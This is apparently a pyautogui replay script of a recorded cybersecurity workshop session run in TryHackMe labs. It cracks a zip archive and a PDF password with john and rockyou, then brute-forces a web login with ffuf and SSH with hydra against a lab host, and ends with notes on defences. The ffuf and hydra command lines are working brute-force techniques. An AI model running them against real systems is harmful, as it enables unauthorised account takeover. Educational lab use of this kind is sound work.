
# Extract flag.zip with 7z, overwriting flag.txt and supplying the archive password
pyautogui.moveTo(446, 248); pyautogui.dragTo(526, 250)
pyautogui.click(591, 343)

pyautogui.write('7z x flag.zip')

pyautogui.press('Return')

pyautogui.write('y')

pyautogui.press('Return')

pyautogui.press('Return')

# Clear the terminal and list the Desktop files
pyautogui.hotkey('ctrl', 'l')
pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.moveTo(350, 249); pyautogui.dragTo(426, 249)
# Print flag.txt with cat and copy the THM flag text
pyautogui.click(457, 334)
pyautogui.write('cat flag.t')
pyautogui.press('Tab')
pyautogui.press('Return')

pyautogui.moveTo(529, 287); pyautogui.dragTo(263, 287)
pyautogui.rightClick(375, 281)

pyautogui.click(419, 376)
# Resize the panels so the TryHackMe room is wider beside the VM
pyautogui.moveTo(257, 368)
pyautogui.mouseDown()
pyautogui.moveTo(591, 377)
pyautogui.moveTo(192, 377)
pyautogui.mouseUp()

pyautogui.click(249, 393)

pyautogui.scroll(2, 253, 395)

pyautogui.moveTo(254, 398); pyautogui.dragTo(885, 432)
# Submit THM{Cr4ck1n6_z1p$_1s_34$yyyy} as the zip-file flag answer and check it
pyautogui.scroll(-15, 292, 395)

pyautogui.scroll(-6, 292, 396)

pyautogui.scroll(1, 154, 373)

pyautogui.click(167, 359)
pyautogui.write('HM{{Cr4ck1n6_z1p$_1s_34$yyyy}')

pyautogui.click(528, 366)

pyautogui.scroll(3, 353, 412)

pyautogui.moveTo(730, 356)
pyautogui.mouseDown()
pyautogui.moveTo(738, 346)
pyautogui.moveTo(133, 345)
pyautogui.mouseUp()

# Clear the screen, list files, and run pdf2john on the misspelt flad.pdf into pdf.hash
pyautogui.write('clear')

pyautogui.press('Return')
pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.write('pdf2')

pyautogui.write('john ')

pyautogui.write('flad.pdf')

pyautogui.write(' >')

pyautogui.write('pdf.hash')

pyautogui.press('Return')

# Correct flad.pdf to flag.pdf and rerun pdf2john flag.pdf > pdf.hash
pyautogui.press('Up')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('BackSpace')
pyautogui.write('g')
pyautogui.press('End')
pyautogui.press('Return')

# Clear the screen and list the Desktop, now showing pdf.hash
pyautogui.write('clear')

pyautogui.press('Return')
pyautogui.write('ls')
pyautogui.press('Return')

# Print the PDF hash with cat pdf.hash
pyautogui.write('cat pdf.')

pyautogui.write('hash')
pyautogui.press('Return')

pyautogui.tripleClick(500, 313)
pyautogui.click(630, 308)

# Search the command history for the earlier john rockyou command
pyautogui.write('joh')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('clear')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Up')
pyautogui.press('Down')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
# Change the john rockyou command's zip.hash to pdf.hash and run it
pyautogui.press('Up')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.press('Left')
pyautogui.press('Delete')
pyautogui.press('Delete')
pyautogui.press('Delete')

pyautogui.write('pdf')
pyautogui.press('End')

pyautogui.press('Return')

# Clear the terminal output and list the Desktop files
pyautogui.moveTo(359, 401); pyautogui.dragTo(256, 401)

pyautogui.click(604, 338)
pyautogui.write('lear')
pyautogui.press('Return')
pyautogui.write('ls')
pyautogui.press('Return')

# Open flag.pdf with xdg-open and enter the cracked password
pyautogui.moveTo(332, 250); pyautogui.dragTo(264, 249)

pyautogui.click(557, 382)
pyautogui.write('dg-open flag.pdf')

pyautogui.press('Return')

pyautogui.write('naughtylist')

# Unlock the PDF and copy its flag text
pyautogui.click(751, 512)

pyautogui.moveTo(592, 327); pyautogui.dragTo(696, 330)

pyautogui.rightClick(604, 328)

pyautogui.click(645, 446)
# Bring the copied flag through the noVNC shared clipboard
pyautogui.click(259, 308)
pyautogui.click(273, 359)
pyautogui.click(520, 345)

pyautogui.hotkey('ctrl', 'a')
pyautogui.click(306, 309)

pyautogui.moveTo(251, 335); pyautogui.dragTo(804, 366)
pyautogui.click(233, 403)
pyautogui.hotkey('ctrl', 'v')
pyautogui.click(481, 397)

# Mark the final Password Attacks task complete to finish the room with 16 points
pyautogui.scroll(2, 357, 414)
pyautogui.scroll(-2, 358, 412)
pyautogui.scroll(-4, 358, 406)

pyautogui.click(523, 423)

pyautogui.scroll(-5, 281, 326)
pyautogui.scroll(5, 281, 325)

pyautogui.scroll(-5, 646, 398)

pyautogui.scroll(5, 602, 397)

pyautogui.scroll(-3, 293, 428)

pyautogui.scroll(5, 293, 428)

# Close the TryHackMe tab, copy the session06 notes URL, then switch to the as-net-06v750 PDF
pyautogui.click(186, 102)

pyautogui.click(240, 102)

pyautogui.scroll(15, 305, 338)

pyautogui.scroll(10, 468, 357)
pyautogui.click(353, 121)

pyautogui.click(40, 436)

pyautogui.click(297, 102)

# Advance past the welcome and What is Password Cracking? slides to Identifying Hash Types, then open a new tab
pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.click(828, 102)

# Search Google for 'search that hash' and open the Search-That-Hash GitHub repository
pyautogui.click(416, 122)
pyautogui.write('search th')

pyautogui.write('at hash')
pyautogui.press('Return')

pyautogui.click(138, 346)

pyautogui.click(302, 121)

pyautogui.click(258, 394)
# Search 'name that hash' and open the bee-san Name-That-Hash GitHub repository
pyautogui.click(297, 116)

pyautogui.write('name that hash')

pyautogui.press('Return')

pyautogui.click(143, 346)

pyautogui.hotkey('ctrl', 'l')

pyautogui.click(749, 123)

# Open crackstation.net from the 'crack' address suggestion, then go back to the Session 6 slides
pyautogui.click(670, 122)
pyautogui.write('crack')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Up')
pyautogui.press('Return')

pyautogui.click(273, 116)

pyautogui.click(67, 390)

pyautogui.click(275, 101)

# Advance the slides to page 9, Accessing TryHackMe, and select the tryhackme.com/room/hydra link
pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.moveTo(291, 411); pyautogui.dragTo(626, 413)

# Switch to the RingZer0 CTF challenges tab and move the CrackStation tab beside the slides tab
pyautogui.click(113, 395)

pyautogui.click(386, 101)
pyautogui.moveTo(789, 101)
pyautogui.mouseDown()
pyautogui.moveTo(706, 117)
pyautogui.moveTo(329, 115)
pyautogui.mouseUp()
# Paste tryhackme.com/room/hydra into the address bar and load the Hydra room
pyautogui.click(296, 119)

pyautogui.write('https://tryhackme.com/room/hydra')
pyautogui.press('Return')

pyautogui.scroll(-2, 48, 377)

pyautogui.scroll(-2, 61, 353)
pyautogui.scroll(2, 60, 353)
pyautogui.scroll(-3, 60, 354)

pyautogui.scroll(-9, 60, 353)
pyautogui.scroll(2, 61, 353)

# Collapse Task 1 Hydra Introduction and expand Task 2 'Using Hydra'
pyautogui.click(289, 415)
pyautogui.scroll(3, 113, 412)

pyautogui.scroll(-2, 146, 431)

pyautogui.scroll(-2, 179, 388)
pyautogui.click(385, 321)

pyautogui.scroll(-2, 251, 471)

# Start the Hydra Challenge target machine from Task 2 and scroll up to its information panel
pyautogui.scroll(2, 184, 333)

pyautogui.click(245, 463)

pyautogui.scroll(5, 54, 442)
pyautogui.scroll(-2, 67, 436)

pyautogui.scroll(-2, 68, 440)

pyautogui.scroll(2, 68, 441)

pyautogui.scroll(-4, 140, 465)
pyautogui.scroll(5, 141, 465)

pyautogui.scroll(10, 538, 419)
pyautogui.scroll(2, 383, 407)

pyautogui.click(183, 470)

# Launch the AttackBox, widen its split-view panel, and return to the lecture slides
pyautogui.click(224, 467)

pyautogui.moveTo(733, 333); pyautogui.dragTo(216, 359)

pyautogui.click(259, 103)

# Advance the slides to page 10, 'Brute Force Attacking a Login Page'
pyautogui.press('Right')

# Check the AttackBox progress, advance slides to page 12 on Burp requests, then return to TryHackMe
pyautogui.click(333, 108)

pyautogui.click(275, 103)

pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.click(338, 102)

# Launch Burp Suite with a temporary in-memory project and the Burp default configuration
pyautogui.press('Return')

pyautogui.scroll(-10, 122, 446)

pyautogui.scroll(10, 122, 445)

pyautogui.scroll(-3, 122, 446)
pyautogui.scroll(-6, 121, 446)

pyautogui.click(852, 511)

pyautogui.click(846, 513)

# Dismiss Burp's new-release notice and switch to the Proxy Intercept view
pyautogui.click(870, 236)

pyautogui.click(432, 222)

# Look through the Intruder and Repeater tools, then switch Proxy interception off on the Intercept page
pyautogui.click(495, 220)

pyautogui.click(564, 220)

pyautogui.click(519, 220)
pyautogui.click(427, 220)
pyautogui.click(563, 219)

pyautogui.click(426, 219)

pyautogui.click(341, 297)

# Enable 'Allow Burp's browser to run without a sandbox' under Tools > Burp's browser settings
pyautogui.click(860, 220)

pyautogui.click(321, 391)
pyautogui.scroll(-3, 577, 335)

pyautogui.click(559, 412)

pyautogui.click(900, 181)

# Launch Burp's built-in Chromium browser from the Proxy Intercept page
pyautogui.click(771, 297)

pyautogui.click(451, 248)
pyautogui.write('http://')

pyautogui.write('10.64')

pyautogui.write('.146')

pyautogui.write('.')

pyautogui.write('109+')
pyautogui.press('BackSpace')
pyautogui.press('Return')

pyautogui.click(882, 296)

pyautogui.scroll(-3, 512, 372)
pyautogui.scroll(3, 513, 371)

pyautogui.scroll(-2, 433, 354)

# Submit the Hydra Challenge login form with a dummy test username and password
pyautogui.write('molly')

pyautogui.scroll(-2, 66, 427)
pyautogui.scroll(-10, 90, 504)

pyautogui.scroll(-3, 101, 369)
pyautogui.scroll(15, 102, 371)

pyautogui.scroll(10, 103, 372)

pyautogui.scroll(-6, 102, 371)
pyautogui.scroll(-8, 102, 372)

pyautogui.press('Tab')

pyautogui.write('suns')

pyautogui.click(570, 473)

# Highlight the 'Your username or password is incorrect.' error message to point it out
pyautogui.scroll(-2, 390, 399)

pyautogui.moveTo(720, 330); pyautogui.dragTo(364, 323)

pyautogui.click(584, 350)

pyautogui.moveTo(477, 329); pyautogui.dragTo(635, 330)

pyautogui.click(526, 344)

pyautogui.moveTo(557, 330); pyautogui.dragTo(646, 329)
pyautogui.click(568, 344)
pyautogui.moveTo(467, 330); pyautogui.dragTo(670, 329)
pyautogui.click(506, 351)

# Select the captured POST /login request in Burp's Proxy HTTP history
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(357, 261)

pyautogui.click(352, 399)

pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.click(451, 402)

# Enlarge the request pane to review its headers and session cookie, then return to Intercept
pyautogui.moveTo(657, 485)
pyautogui.mouseDown()
pyautogui.moveTo(634, 481)
pyautogui.moveTo(550, 347)
pyautogui.moveTo(514, 330)
pyautogui.mouseUp()
pyautogui.scroll(-2, 381, 450)

pyautogui.scroll(-2, 401, 450)

pyautogui.scroll(3, 411, 473)

pyautogui.scroll(-1, 393, 465)
pyautogui.scroll(-3, 395, 462)

pyautogui.moveTo(539, 329); pyautogui.dragTo(533, 255)

pyautogui.hotkey('ctrl', 'shift', 'p')

# Back in HTTP history, open the context menu on the POST /login request text
pyautogui.moveTo(471, 447); pyautogui.dragTo(466, 324)

pyautogui.click(384, 259)

pyautogui.click(403, 424)

pyautogui.click(424, 458)

pyautogui.rightClick(419, 418)

# Save the POST /login request as request.txt in the root folder via Copy to file
pyautogui.click(477, 464)

pyautogui.click(479, 464)

pyautogui.write('request.txt')

pyautogui.click(790, 513)

# List the home folder with ls and open request.txt in nano
pyautogui.click(843, 182)

pyautogui.write('ls')

pyautogui.press('Return')

pyautogui.doubleClick(479, 258)
pyautogui.click(537, 335)

pyautogui.write('nano ')

pyautogui.write('request.txt')

pyautogui.press('Return')
# Review the request headers and the username/password body line in nano
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.moveTo(261, 455)
pyautogui.mouseDown()
pyautogui.moveTo(359, 470)
pyautogui.moveTo(354, 454)
pyautogui.mouseUp()
pyautogui.moveTo(534, 406); pyautogui.dragTo(387, 289)

pyautogui.click(333, 444)

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.moveTo(397, 456); pyautogui.dragTo(449, 455)

pyautogui.click(453, 474)
# Replace the test password value with FUZZ, giving password=FUZZ on the credentials line
pyautogui.press('End')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
pyautogui.write('FUZZ')

pyautogui.moveTo(458, 456); pyautogui.dragTo(495, 456)

pyautogui.click(380, 458)

pyautogui.moveTo(381, 456); pyautogui.dragTo(494, 456)
pyautogui.click(406, 466)

pyautogui.doubleClick(473, 456)
pyautogui.click(458, 454)

pyautogui.doubleClick(477, 455)

pyautogui.click(450, 456)

# Save request.txt, exit nano, and return to the slide on saving HTTP requests
pyautogui.hotkey('ctrl', 'x')
pyautogui.press('y')
pyautogui.press('Return')
pyautogui.write('clea')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.click(276, 101)

# Switch to the GitHub session notes page
pyautogui.click(216, 102)

pyautogui.scroll(-5, 277, 333)

pyautogui.scroll(5, 277, 333)
pyautogui.click(299, 120)

pyautogui.click(12, 388)

# Copy the Step 11 ffuf brute-force command from the notes and return to the AttackBox terminal
pyautogui.scroll(-3, 226, 415)
pyautogui.scroll(5, 213, 421)

pyautogui.scroll(-5, 257, 426)
pyautogui.scroll(-3, 302, 376)

pyautogui.scroll(-5, 296, 374)
pyautogui.scroll(-10, 292, 375)
pyautogui.scroll(-5, 292, 369)
pyautogui.scroll(3, 292, 374)

pyautogui.scroll(3, 290, 372)

pyautogui.click(835, 374)

pyautogui.click(334, 102)

# Replace the old FUZZ text in the AttackBox clipboard panel with the ffuf command
pyautogui.click(258, 307)
pyautogui.click(273, 360)
pyautogui.click(417, 347)
pyautogui.hotkey('ctrl', 'a')
pyautogui.hotkey('ctrl', 'v')

pyautogui.click(307, 308)

# Start an empty test.txt in nano, then switch to the host Kali terminal
pyautogui.write('nano test.txt')
pyautogui.press('Return')
pyautogui.press('Return')

pyautogui.press('Tab')

pyautogui.hotkey('alt', 'Tab')

# Open test.txt in nano in the /tmp terminal and paste the ffuf command
pyautogui.click(65, 127)

pyautogui.write('nano test.txt')

pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.press('Tab')
pyautogui.press('Tab')

pyautogui.hotkey('ctrl', 'shift', 'v')
# Enlarge the text and break -request request.txt onto its own indented line under ffuf
pyautogui.press('Home')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.press('Delete')
pyautogui.press('Return')
pyautogui.press('Tab')
pyautogui.press('Tab')

# Put the -w rockyou wordlist and -request-proto http options on their own aligned lines
pyautogui.press('End')
pyautogui.press('Home')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.press('Delete')
pyautogui.press('Return')
pyautogui.press('Tab')
pyautogui.press('Tab')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.press('Delete')
pyautogui.press('Return')
pyautogui.press('Tab')
pyautogui.press('Tab')

pyautogui.press('Down')

pyautogui.moveTo(144, 194); pyautogui.dragTo(247, 194)
pyautogui.click(246, 300)

# Enlarge the font further and highlight -request, request.txt, -w and the rockyou path while explaining them
pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')

pyautogui.moveTo(199, 235); pyautogui.dragTo(435, 235)
pyautogui.click(275, 259)
pyautogui.click(239, 262)

pyautogui.moveTo(196, 259); pyautogui.dragTo(227, 259)
pyautogui.click(293, 290)

pyautogui.moveTo(237, 259); pyautogui.dragTo(620, 262)

pyautogui.click(528, 291)
# Highlight the wordlist path end and the -request-proto http line, then return to the AttackBox browser
pyautogui.moveTo(624, 258); pyautogui.dragTo(413, 258)

pyautogui.click(496, 317)

pyautogui.moveTo(200, 283); pyautogui.dragTo(426, 282)

pyautogui.click(352, 306)

pyautogui.moveTo(379, 282); pyautogui.dragTo(426, 281)

pyautogui.click(390, 312)
pyautogui.moveTo(203, 282); pyautogui.dragTo(430, 282)
pyautogui.click(415, 320)
pyautogui.click(394, 318)

pyautogui.click(187, 83)

# Exit nano and run ffuf -request request.txt with the rockyou wordlist and -request-proto http
pyautogui.hotkey('ctrl', 'x')
pyautogui.write('n')

pyautogui.write('ffuf -request request.txt -w /usr/share/wordlists/rockyou.txt -request-proto http')

pyautogui.press('Return')

# Stop and rerun the ffuf scan, then highlight result rows to compare them
pyautogui.hotkey('ctrl', 'c')
pyautogui.press('Up')
pyautogui.press('Return')

pyautogui.scroll(6, 539, 376)

pyautogui.moveTo(284, 386); pyautogui.dragTo(338, 446)
pyautogui.click(346, 424)

pyautogui.moveTo(536, 383)
pyautogui.mouseDown()
pyautogui.moveTo(358, 422)
pyautogui.moveTo(734, 454)
pyautogui.mouseUp()
pyautogui.click(469, 404)

# Highlight the soledad row's status and size 56, stop the scan and clear the screen
pyautogui.moveTo(577, 391); pyautogui.dragTo(662, 391)

pyautogui.click(435, 423)
pyautogui.moveTo(682, 389)
pyautogui.mouseDown()
pyautogui.moveTo(328, 389)
pyautogui.moveTo(276, 406)
pyautogui.mouseUp()
pyautogui.click(604, 402)

pyautogui.moveTo(472, 390); pyautogui.dragTo(707, 389)

pyautogui.click(643, 399)

pyautogui.hotkey('ctrl', 'c')

pyautogui.write('clear')
pyautogui.press('Return')
# Rerun ffuf with -fs 56 appended to filter out size-56 responses, then stop it
pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.write('fs ')

pyautogui.write('56')

pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'c')

# Scroll back to mark the lone candidate password with response size 46, then bring up the login page
pyautogui.scroll(4, 417, 367)

pyautogui.moveTo(573, 406); pyautogui.dragTo(670, 406)
pyautogui.click(351, 415)

pyautogui.moveTo(275, 401); pyautogui.dragTo(253, 405)

pyautogui.click(403, 326)

pyautogui.moveTo(915, 313)

pyautogui.click(887, 521)
# Log in to the Hydra Challenge page with the found username and password, declining to save it
pyautogui.click(482, 385)

pyautogui.write('molly')
pyautogui.press('Tab')
pyautogui.write('sunsh')

pyautogui.click(568, 475)

pyautogui.click(691, 293)

# Select the THM flag, check it in the AttackBox clipboard, and scroll the task panel to Task 2
pyautogui.scroll(-7, 702, 395)

pyautogui.moveTo(519, 292)
pyautogui.mouseDown()
pyautogui.moveTo(305, 299)
pyautogui.moveTo(328, 343)
pyautogui.mouseUp()
pyautogui.moveTo(273, 289); pyautogui.dragTo(513, 289)

pyautogui.click(258, 306)
pyautogui.click(273, 359)

pyautogui.hotkey('ctrl', 'a')

pyautogui.click(311, 324)

pyautogui.scroll(-2, 79, 430)
pyautogui.scroll(-10, 78, 429)

pyautogui.scroll(-12, 74, 429)

# Clear the AttackBox terminal and list the home directory, showing request.txt and burp.json
pyautogui.write('ear')
pyautogui.press('Return')
pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.scroll(4, 96, 407)
pyautogui.scroll(-2, 105, 391)

pyautogui.scroll(2, 96, 359)

pyautogui.click(276, 101)

# Step through the FFuF request-file slides to page 17, Brute Forcing SSH Passwords
pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.press('Right')

# Page through the slides to slide 19, Hydra Brute Forcing Program, with the hydra command
pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.press('Left')

# Copy the hydra SSH command from the slide and bring nano's test.txt back to the front
pyautogui.moveTo(312, 325); pyautogui.dragTo(674, 351)

pyautogui.rightClick(504, 329)
pyautogui.click(521, 339)
pyautogui.moveTo(460, 561)

pyautogui.click(203, 83)

# Below the ffuf notes, add a 'Hydra' heading and paste the hydra SSH command under it
pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.press('Return')

pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.write('Hydra')
pyautogui.press('Return')
pyautogui.press('Tab')
pyautogui.press('Tab')
pyautogui.press('Tab')

pyautogui.hotkey('ctrl', 'shift', 'v')
# Break the command after hydra and at -P, tab-indenting the -l and -P lines
pyautogui.press('Home')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.press('Return')
pyautogui.press('Tab')
pyautogui.press('Tab')

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Return')
pyautogui.press('Tab')
# Keep <password_list> on the -P line and put '<IP_address> ssh' on its own aligned line
pyautogui.press('Tab')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Delete')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Return')
pyautogui.press('Tab')
pyautogui.press('Tab')

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')


# Bring up the TryHackMe AttackBox and open its side-panel clipboard
pyautogui.click(185, 87)
pyautogui.click(337, 103)

pyautogui.click(258, 307)
pyautogui.click(273, 359)
# Replace the AttackBox clipboard with the hydra template and paste it into the terminal
pyautogui.hotkey('ctrl', 'a')
pyautogui.press('BackSpace')
pyautogui.write('hydra -l <username> -P <password_list> <IP_address> ssh')

pyautogui.click(307, 309)
pyautogui.write('hydra -l <username> -P <password_list> <IP_address> ssh')

# Run hydra -l <user> -P /usr/share/wordlists/rockyou.txt 10.64.146.109 ssh against the target user
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('hydra -l ')

pyautogui.write('molly')

pyautogui.write('-P ')

pyautogui.write('/')

pyautogui.write('u')
pyautogui.press('BackSpace')

pyautogui.write('usr/')

pyautogui.write('share/w')

pyautogui.write('wordlists')

pyautogui.write('rockyou.txt')

pyautogui.write(' 10.64')

pyautogui.write('146.10')

pyautogui.write('9')

pyautogui.write('ssh')

pyautogui.press('Return')

# Highlight Hydra's results: the task count, the found login and password, and host 10.64.146.109
pyautogui.moveTo(321, 340); pyautogui.dragTo(706, 340)
pyautogui.click(440, 424)

pyautogui.moveTo(501, 392); pyautogui.dragTo(890, 391)
pyautogui.click(541, 393)
pyautogui.moveTo(527, 390); pyautogui.dragTo(812, 400)
pyautogui.click(657, 391)

pyautogui.click(368, 424)

pyautogui.moveTo(364, 390); pyautogui.dragTo(567, 390)

pyautogui.click(565, 368)
# Start an SSH connection as the discovered user to 10.64.146.109
pyautogui.write('ssh 10.')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('molly@')

pyautogui.press('BackSpace')

pyautogui.write('10.64.146')

pyautogui.write('.109')

pyautogui.press('Return')

# Accept the host key with yes and log in with the cracked password
pyautogui.press('Return')

pyautogui.press('Return')


pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

# Clear the screen and list the home directory, revealing flag2.txt
pyautogui.write('clear')

pyautogui.press('Return')
pyautogui.write('ls')
pyautogui.press('Return')

# Print the contents of flag2.txt with cat
pyautogui.moveTo(269, 243); pyautogui.dragTo(330, 243)
pyautogui.click(543, 344)
pyautogui.write('cat ')

pyautogui.write('flag22')

pyautogui.press('BackSpace')
pyautogui.write('.txt')
pyautogui.press('Return')

# Copy the printed THM flag from the terminal via the right-click menu
pyautogui.moveTo(569, 275); pyautogui.dragTo(256, 275)
pyautogui.rightClick(287, 275)

pyautogui.click(329, 373)
pyautogui.scroll(-3, 89, 382)
pyautogui.scroll(-10, 86, 358)

pyautogui.scroll(1, 86, 350)

pyautogui.scroll(4, 77, 311)
pyautogui.scroll(-4, 211, 448)

pyautogui.scroll(20, 103, 350)

pyautogui.click(529, 335)

# Clear the terminal and list the home directory again
pyautogui.write('clear')
pyautogui.press('Return')

pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.click(204, 84)

# Add the heading 'Cracking vs Brute Forcing' below the Hydra notes
pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.write('cCracki')

pyautogui.write('g')
pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('vs Brute ')

pyautogui.write('Forc')

pyautogui.write('ing')
pyautogui.press('Return')
pyautogui.press('Return')
# Add indented 'Cracking' and 'Brute Forcing' column headers
pyautogui.press('Tab')
pyautogui.press('Tab')

pyautogui.write('Cracking')
pyautogui.press('Tab')
pyautogui.press('Tab')

pyautogui.write('Brute For')

pyautogui.write('cing')
pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.press('BackSpace')
pyautogui.press('Tab')

pyautogui.press('Tab')
# Fill the columns: '- offline', '- fast' versus '- online', '- can be limited, depending'
pyautogui.write('- ')

pyautogui.write('offline')
pyautogui.press('Tab')
pyautogui.press('Tab')

pyautogui.write('- onlin')
pyautogui.press('Return')
pyautogui.press('Tab')
pyautogui.press('Tab')
pyautogui.write('- ')

pyautogui.write('fast')

pyautogui.press('Tab')
pyautogui.press('Tab')
pyautogui.write('- ')

pyautogui.write('limit')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('can be limited, depe')

pyautogui.write('nding')

pyautogui.press('BackSpace')
# Add 'server response times' under Brute Forcing and '- no defenses' under Cracking
pyautogui.press('Return')
pyautogui.press('Tab')
pyautogui.press('Tab')
pyautogui.press('Tab')

pyautogui.write('server respons')

pyautogui.write('e times')
pyautogui.press('Home')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.write('- no')

pyautogui.write(' defenses')

pyautogui.press('Delete')
pyautogui.press('Delete')
pyautogui.press('Delete')

pyautogui.moveTo(364, 353)
pyautogui.mouseDown()
pyautogui.moveTo(180, 283)
pyautogui.moveTo(342, 281)
pyautogui.mouseUp()
pyautogui.click(180, 283)

pyautogui.click(318, 378)

# Add '- defenses could be in place' with a '- rate limiting' sub-bullet under Brute Forcing
pyautogui.press('Return')
pyautogui.press('Tab')
pyautogui.press('Tab')
pyautogui.press('Tab')

pyautogui.write('- defense')

pyautogui.write('s could be in ')

pyautogui.write('place')
pyautogui.press('Return')
pyautogui.press('Tab')
pyautogui.press('Tab')
pyautogui.press('Tab')
pyautogui.write('- ')

pyautogui.write('rate limiting')

pyautogui.moveTo(542, 397); pyautogui.dragTo(688, 397)

pyautogui.click(664, 429)

# Add an '- SSH fail2ban' sub-bullet below rate limiting
pyautogui.press('Return')
pyautogui.press('Tab')
pyautogui.press('Tab')
pyautogui.press('Tab')
pyautogui.press('BackSpace')
pyautogui.write('- ')

pyautogui.write('SSH')

pyautogui.write('fail2ban')

pyautogui.moveTo(581, 421); pyautogui.dragTo(671, 418)
pyautogui.click(580, 458)

# Highlight the SSH fail2ban note, then show the as-net-06v750 slides on the Hydra slide
pyautogui.moveTo(553, 418); pyautogui.dragTo(664, 421)
pyautogui.click(636, 454)

pyautogui.moveTo(376, 418); pyautogui.dragTo(794, 422)

pyautogui.click(187, 86)

pyautogui.click(275, 102)

# Advance the slides to the Summary page and open a new blank tab
pyautogui.press('Right')

pyautogui.click(828, 102)

# Load dockerlabs.es, dismiss the translate offer, and filter the machine list to MUY FÁCIL
pyautogui.write('dockerlabs.es/')
pyautogui.press('Return')

pyautogui.click(371, 195)

pyautogui.click(626, 245)
pyautogui.scroll(-2, 136, 381)

pyautogui.scroll(-2, 136, 358)
pyautogui.scroll(4, 136, 359)

pyautogui.click(534, 229)

# Select the DockerLabs site address, then return to the workshop slide PDF
pyautogui.click(241, 120)

pyautogui.click(21, 335)

pyautogui.click(257, 106)

# Advance through the brute force, FFuF and Hydra slides to the final What's Next? page 24
pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.click(207, 84)

# Quit nano without saving, clear the screen, and run 'hydra -help' by editing the recalled hydra command
pyautogui.hotkey('ctrl', 'x')
pyautogui.write('nclear')

pyautogui.press('Return')
pyautogui.press('Up')
pyautogui.press('Home')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.hotkey('ctrl', 'k')
pyautogui.write('-help')

pyautogui.press('Return')

pyautogui.press('Up')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('BackSpace')
pyautogui.press('Return')

# Scroll up Hydra's help output and highlight the -u option's description
pyautogui.scroll(8, 244, 341)

pyautogui.scroll(9, 244, 341)
pyautogui.scroll(3, 244, 341)

pyautogui.moveTo(151, 282); pyautogui.dragTo(604, 282)

pyautogui.click(206, 295)
pyautogui.moveTo(32, 281); pyautogui.dragTo(547, 291)

pyautogui.click(316, 300)

pyautogui.moveTo(23, 281); pyautogui.dragTo(705, 282)

pyautogui.click(328, 285)
pyautogui.moveTo(889, 282)
pyautogui.mouseDown()
pyautogui.moveTo(23, 286)
pyautogui.moveTo(556, 282)
